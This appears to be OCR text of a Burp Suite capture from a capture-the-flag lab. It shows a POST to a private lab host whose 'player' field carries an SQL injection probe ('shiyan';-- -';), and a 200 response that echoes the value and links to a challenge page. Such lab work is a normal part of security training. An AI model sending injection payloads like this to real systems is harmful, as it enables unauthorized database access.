 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 21
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=jv95ej2q3dlmmegka4qvl5ikj8
14
15 player=shiyan';-- -';
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Oct 2024 01:40:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 134
10
11 Congratulations shiyan';-- -'; you may compete in this tournament!<br
/>
<br />
Complete the challenge <a href="/challenge.php">
here
</a>